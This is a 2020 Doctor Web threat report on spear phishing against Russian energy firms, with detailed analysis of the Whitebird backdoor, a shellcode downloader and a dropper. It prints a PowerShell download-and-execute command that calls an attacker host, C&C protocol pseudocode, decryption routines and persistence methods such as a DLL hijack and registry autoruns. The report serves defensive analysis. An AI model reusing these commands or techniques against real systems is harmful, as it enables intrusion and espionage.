

# **Spear phishing campaigns threaten Russian fuel and energy companies**

#### **© Doctor Web, Ltd., 2020. All rights reserved.**

This document is the property of Doctor Web, Ltd. (hereinafter - Doctor Web). No part of this document may be reproduced, published or transmitted in any form or by any means for any purpose without proper attribution.

Doctor Web develops and distributes Dr.Web information security solutions which provide efficient protection from malicious software and spam.

Doctor Web customers can be found among home users from all over the world and in government enterprises, small companies and nationwide corporations.

Dr.Web antivirus solutions are well known since 1992 for continuing excellence in malware detection and compliance with international information security standards. State certificates and awards received by the Dr.Web solutions, as well as the globally widespread use of our products are the best evidence of exceptional trust to the company products.

#### **Spear phishing campaigns threaten Russian fuel and energy companies 9/24/2020**

Doctor Web Head Office 2-12A, 3rd str. Yamskogo polya Moscow, Russia 125040

Website: www.drweb.com Phone: +7 (495) 789-45-87

Refer to the official website for regional and international office information.



# **Table of Contents**





# <span id="page-3-0"></span>**The scouting**

At the end of April 2020, Doctor Web virus analysts detected a spear phishing campaign where employees of Russian fuel and energy companies were receiving emails with bogus attachments. These emails contained .docx files that were distributed under the guise of an updated telephone book and downloaded two images from remote resources.

One of the images was uploaded to a user's PC from news[.]zannews[.]com. It is noteworthy that this domain name is similar to the domain of the anti-corruption media center of Kazakhstan zannews[.]kz. On the other hand, this domain instantly recalled another well-known campaign from 2015, known as TOPNEWS, where the ICEFOG backdoor was used, and trojan C&C domains had the "news" substring in their names. Another interesting feature was the use of different request parameters or unique image names in download requests in those cases when emails were sent to different recipients. We believe this was done to collect information and identify a "reliable" recipient who is guaranteed to open an email in subsequent attacks. The SMB protocol was used to download the image from the second server, which could be done to collect NetNTLM hashes from the employees' computers who opened the received document.



In June 2020, the attackers started to use a new domain name—sports[.]manhajnews[.]com. Our analysis revealed that manhajnews[.]com subdomains have been used in spear phishing campaigns since at least September 2019. Thus, one of the targets of this campaign was a large Russian university.

In addition, another campaign was launched in June. This time, the attached document contained information about industry development. The text in the email clearly indicated the author was not a native Russian speaker. With that, the remote server was changed to download[.] inklingpaper[.]com



As an attempt to avoid the anti-virus detection of malicious documents, in July, hackers began using Microsoft Word documents encrypted with a password. At the same time, they have slightly modified the content of the email.



The text was again written in the same style, which caused additional suspicion in the recipient. The remote server for image downloading did not change either.

It is worth noting that in all cases mentioned above, the attackers used mailboxes registered on the mail[.]ru and yandex[.]ru domains.



# <span id="page-5-0"></span>**The attack**

In early September 2020, our virus analysts detected a new spear phishing campaign, where attackers again sent emails disguised as the updated telephone book. However, this time the email attachment contained a malicious macro.

Upon opening the document, this macro created two files: The first one was VBS script  $\frac{1}{6}$ APPDATA%\\microsoft\\windows\\start menu\\programs\\startup\ \adoba.vbs, designed to launch the batch file. The second file was the batch file itself.



Its main task is to launch Powershell with certain parameters. Parameters transmitted to the shell are decoded into the following commands:

```
$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-
11D3-89B9-0000F81FE221"));$o.Open("GET",
"http://newsinfo.newss.nl/nissenlist/johnlists.html", $False);$o.Send();
IEX $o.responseText;
```
As follows from the commands above, the domain used for uploading the payload is again disguised as a news website. A simple trojan [downloader](#page-13-0) is delivered on the compromised computer, whose sole purpose is to download shellcode from the C&C server and then execute it. Doctor Web specialists managed to uncover two types of backdoors that can be installed on the compromised computers.

The first of them[—BackDoor.Siggen2.3238](#page-17-0)—has not been previously encountered by our team. Any mention of this malware by other anti-virus vendors has also not been found. The second backdoor is a modification of **BackDoor.Whitebird**, which is already known to us from the incident with the state institution in [Kazakhstan](https://news.drweb.com/show/?i=13907&lng=en). Additionally, during our research we located another domain name that was used during this spear phishing campaign—news[.]microotf[.] com. However, we have not found any trojans using this domain as a C&C server.



# <span id="page-6-0"></span>**Conclusion**

Analysis of documents, malware, and the infrastructure used allows us to say the attack was conducted by one of the Chinese APT groups. Given the functionality of backdoors installed on victims' computers in the event of a successful attack, the infection would allow hackers to at least steal confidential information from compromised computers of the attacked organizations. In addition, a very likely scenario of a further attack is the installation of specialized trojans on local servers of high importance, such as domain controllers, mail servers, Internet gateways, etc. As we saw in the example of the incident in [Kazakhstan,](https://news.drweb.com/show/?i=13907&lng=en) these servers are of particular interest to attackers for various reasons.

Doctor Web malware analysts recommend users pay extra attention to all incoming correspondence, including emails received from allegedly known addressees.

A harmful attachment containing a malicious macro was successfully detected by the Dr. Web [vxCube](https://drweb.com/vxcube) cloud-based analyser.



# <span id="page-7-0"></span>**Operating Routine of Discovered Malware Samples**

# **BackDoor.Whitebird.23**

A backdoor written in C++ and designed to operate in both 32-bit and 64-bit Microsoft Windows operating systems. **BackDoor.Whitebird.23** is designed to establish an encrypted connection with the C&C server and for unauthorized control over an infected computer.

# **Operating routine**

#### **Start of operation**

The malicious library has two export functions:

```
GooglePlay
Test
```
At the beginning of its operation, the backdoor decrypts the hardcoded configuration using an algorithm based on the XOR operation with byte 0x99. The configuration:

```
struct st_cfg
{
 DWORD dword0;
 wchar t campaign[64];
 wchar t cnc addr[256];
 DWORD cnc port;
 wchar t cnc addr2[100];
 wchar t cnc addr3[100];
 BYTE working hours[1440];
 wchar t proxy domain[50];
 DWORD proxy_port;
 DWORD proxy type;
 DWORD use proxy;
```


```
_BYTE proxy_login[50];
 BYTE proxy password[50];
 BYTE qapa8c[256];
};
```
To ensure the backdoor is always running, it changes the value specified in the working hours field of the configuration. The field contains 1440 bytes, which take the values 0 or 1 and represent every minute of every hour in a day.

The program creates a separate thread for each network interface that listens to that interface and searches for authorization packets on the proxy server from the infected computer. When such a packet is detected, the backdoor adds information about the proxy server to its own list. It also checks for proxy via the InternetQueryOptionW WinAPI. The list with proxy information has the following structure:

```
struct st_proxy
{
 st proxy *next;
 st proxy *prev;
 DWORD proxy type;
 DWORD proxy addr;
 unsigned __ int16 proxy_port;
 DWORD got proxy;
 const char login[255];
 const char password[255];
 const char char216[255];
};
```
Proxy server configurations are additionally saved in the  $\text{STEMP}$  file%\ \<computer\_name>\_r.xra file.

The program then checks the current minute and hour and compares them with the data in the working hours field of the configuration. If the value for the corresponding minute of the day is not zero, it establishes a connection to the C&C server.



If the connection to the server is successful, the backdoor collects information about the infected computer and forms the following structure:

```
#pragma pack(push, 1)
struct st_info
{
 wchar t campaign[64];
 _DWORD dword80;
 WCHAR username[64];
 wchar t macs[20];
 RTL OSVERSIONINFOW osversion;
 _BYTE gap130[8];
 WCHAR computer name[16];
 BYTE gap24A[96];
 st drive info drives[26];
 BYTE qap2D0[312];
 DWORD mem total phys;
 DWORD mem available phys;
 DWORD cpu_nop;
 DWORD cpu_freq;
 BYTE cpu info[128];
 _DWORD x64;
 WCHAR locale[6];
};
#pragma pack(pop)
```
The program sends the collected information to the C&C server and waits for 2 bytes in response. The first of these two bytes the backdoor will send after processing the server command.

Then it sends the byte  $0x10$ , which is a command request from the C&C server. In response, the server must send 16 bytes, where the first DWORD serves as the command ID.



The list of commands is shown in the following table:





#### **Protocol for communicating with the C&C server**

Establishing a connection to the server simulates creating a connection over TLS 1.0 protocol between the client and the server. The backdoor contains two buffers in its body:

The first buffer contains the TLS 1.0 Client Hello packet.



The second buffer contains TLS 1.0 Client Key Exchange with a key length of 0x100 bytes, the Change Cipher Spec and Encrypted Handshake Message packets.



When sending a Client Hello packet, the backdoor writes to the Client Random field 4 bytes of the current time and 28 bytes of pseudo-random data, which are calculated as follows:

 $v3 = time(0);$ 

```
Dr.WEB
```

```
t = (v3 \gg 8 \gg 16) + (((((unsigned \ int8)v3 \ll 8) + BYTE1(v3)) \ll 8) +BYTE2(v3)) << 8);
for ( i = 0; i < 28; i += 4 )
  *( DWORD *)&clientrnd[i] = t + *( DWORD *)&cnc addr[i / 4];
for ( j = 0; j < 28; ++j )
  clientrnd[j] \uparrow = 7 * (BYTE)j;
```
The resulting packet is sent to the C&C server. The response (Server Hello packet) is checked for compliance with the following parameters:

- · If the TLS Protocol version corresponds to version 1.0;
- The match between the timestamp (the first 4 bytes of the Random Data field) specified by the client and the timestamp specified by the server;
- The match between the first 4 bytes after the timestamp in the Random Data field specified by the client and these 4 bytes specified by the server.

In the case of these matches, the backdoor prepares the Client Key Exchange packet. To do this, it modifies Public Key in the Client Key Exchange packet, as well as the Encryption IV and Encryption Data in the Encrypted Handshake Message packet.

```
z = 17;x = 17 * t;do
{
 client key exchange[z++] ^= BYTE1(x);
  x \neq t;
}
while ( z < 272 );
p = &next after client key exchange;
c = 7;do
{
 *_{\text{p}} ^= BYTE1(c);
  c += t;
```


```
--p;}
while ( (int)p > (int) & client key exchange[278] );
```
The backdoor then receives the packet from the C&C server, checks that the TLS Protocol version corresponds to version 1.0, and then receives another 54 bytes (the packet body). This completes the connection establishment.

All received and sent packets are transmitted over the TLS 1.0 protocol, and the encryption of these packets is determined by the following algorithm:

```
for ( i = 0; i < size; ++i )
 buffer[i] \uparrow = 7 * (BYTE)i;
```
If the client or server failed to accept a packet in one attempt, it sends back a packet, which is formed as follows:

```
t = time(0);...
for ( j = 0; j < 10; ++j )
 Src[j] = (unsigned int16)(0x71 * (t + 35)) >> 8;tls send packet(socket, Src, 0xAu);
```
# <span id="page-13-0"></span>**Trojan.DownLoader34.31724**

**Trojan.DownLoader34.31724** is a shellcode loader written in C++. It works both in 32-bit and 64-bit Microsoft Windows operating systems.

## **Operating routine**

The C&C server address is hardcoded in trojan's body and is plain text: https://newsfor[.] newss[.]nl.

Using the CoCreateGuid function, the program generates a GUID (Globally Unique Identifier), which is then used as the identifier of the infected device.



It then sends a GET request to the C&C server with the User-Agent: "WinHTTP Example/1.0" HTTP header to https://newsfor[.]newss[.]nl/<uuid>&0&4, where:

- < uuid>-- previously created uuid,
- · 0—the sequence number of the request,
- · 4—a number, hardcoded in the trojan's body.

In response to this GET request, the trojan waits for the shellcode delivery, and then sends another GET request. If the first DWORD in the response is equal to 1, it then executes the previously received shellcode.

The result of the shellcode execution is sent by a POST request to the same URL that is used for GET requests.

## <span id="page-14-0"></span>**BackDoor.Siggen2.3244**

A trojan dropper designed to spread and install other malicious applications onto the targeted computers. The malware is written in C and supports 32-bit and 64-bit Microsoft Windows operating systems. The analyzed sample was used to spread the **BackDoor.Whitebird.23** trojan.

# **Operating routine**

The sample in question was distributed inside the SFX RAR archive containing the following files:

- · migwiz.exe—the main dropper
- · migwiz3.DAT—an encrypted shellcode with the payload for 32-bit Microsoft Windows operating systems
- · migwiz6.DAT—an encrypted shellcode with the payload for 64-bit Microsoft Windows operating systems

#### **Main dropper migwiz.exe**

Upon launching, it enables the following system privileges for its own process:

- · SeDebugPrivilege
- · SeAssignPrimaryTokenPrivilege
- · SeBackupPrivilege
- · SeRestorePrivilege

Next, depending on the bitness of the operating system, it reads the migwiz3. DAT or migwiz6.DAT file located in the same directory from where the trojan was launched. If it has administrator rights, it saves the contents of the corresponding file into the  $[HKLM]$ \Software\\Microsoft\\MigWlz\\Options] registry key with the Setup value. If it

doesn't have appropriate rights, it saves the file contents into the  $[HKCU]\Software\$ \Microsoft\\MigWlz\\Options] registry key with the Setup value.

These keys store the payload that the trojan will extract and launch later (see the "The payload" section below).

If the dropper was launched with administrator rights, it sets an autorun option for the IKEEXT service. It then checks if the %WINDIR%\\System32\\wlbsctrl.dll file exists. If the file exists, the trojan fills it with random data, deletes the file and replaces it with the new one, which is encrypted and packed through the RtlCompressBuffer and stored in its body. To decrypt the file, it uses the following script:

```
def decrypt(data):
    a = b = c = d = struct.\text{unpack}('<1', data[:4])[0]s = bytearray()for i in range(len(data)):
        a = (a + (a >> 3) - 0x3C6312B6) & 0xffffffff
        b = (b + (b >> 5) - 0x62B652F6) & 0xffffffffc = (c + 0x6251F3E2 - (c \ll 9)) & 0xffffffffd = (d + (0xCD56823E - (d << 7))) & 0xffffffff
        s.append(data[i] \land ((a + b + c + d) & 0xff))
    return s
```
With that, the trojan writes a large block of the random data into the end of the extracted file. This block starts with the  $0 \times c 90$  signature and has the size of  $0 \times 8$  FF1B6 bytes for the 64-bit library and the size of 0x8FF437 bytes for the 32-bit library.

The trojan sets the same date of creation, access and modification for the extracted library as the %WINDIR%\\System32\\rundll32.exe system file has. After that, it launches the IKEEXT service, which loads the malicious library into the memory.



If the trojan was launched without administrator rights, it checks if the  $\text{PerogramData}\$ \migwiz directory exists. If it exists, the trojan fills every file in it with the random data and deletes these files. Next, it deletes the directory itself.

After that, the trojan recreates this directory and places the  $miquiz.exe$  and  $miquiz.dll$ files, which it extracts from its body, into this catalogue. Herewith, the library  $\text{minwitz}.d11$ represents the same library that is saved into the %WINDIR%\\System32\\wlbsctrl.dll directory if the trojan has the appropriate administrative rights.

The trojan then adds the migwiz.exe file to the autorun list, creating the  $[HKCU]\Software\$ \Microsoft\\Windows\\CurrentVersion\\run] registry key with the migwiz parameter.

For the  $migwiz.exe$  and  $migwiz.dll$  files, as well as for the directory where they are located, the trojan sets the same date of creation, access and modification as the  $r$ undl132.exe system file has. It then launches the migwiz.exe file.

#### **migwiz.exe loader**

Searches for the dll libraries that are located in the same directory with it and loads them into the memory.

#### **migwiz.dll loader**

Uses the mutex to ensure only one copy of the trojan is running at the same time. If the trojan is launched as a service, the mutex has the Global/Configer name. In other cases, the mutex has the LocalConfiger name.

Depending on how the trojan is launched, the loader reads the payload from the [HKLM\] \Software\\Microsoft\\MigWlz\\Options] 'Setup' or [HKCU\\Software\ \Microsoft\\MigWlz\\Options] 'Setup' registry keys. If the reading was successful, the payload is decrypted with the XOR operation and the  $0 \times 90$  byte.

Next, if the trojan was launched as a service, it injects the payload into the running explorer.exe process. Otherwise, it injects the payload into its own process.

#### **The payload**

The payload is stored in the Windows registry, where it is placed at the initial stage of infection after it was read from the migwiz3. DAT and migwiz6. DAT files. It contains the shellcode that obtains the addresses of the minimum number of functions required by the trojan and loads it from its own body as an MZPE file. This file represents a dll library detected by Dr.Web as **BackDoor.Whitebird.23**.

